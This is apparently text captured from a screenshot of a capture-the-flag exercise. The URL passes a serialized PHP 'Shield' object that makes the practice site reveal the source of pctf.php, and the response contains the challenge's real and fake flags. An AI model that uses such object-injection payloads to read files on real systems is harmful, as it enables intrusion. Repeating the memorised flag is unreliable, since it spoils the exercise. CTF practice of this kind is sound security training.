 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ EN
Load URL
http://web.jarvisoj.com:32768/index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
1 <?php
2 //Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
3 //Fake flag:
4 echo "FLAG: PCTF{I_4m_not_fl4g}"
5 ?>
6 <img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>
7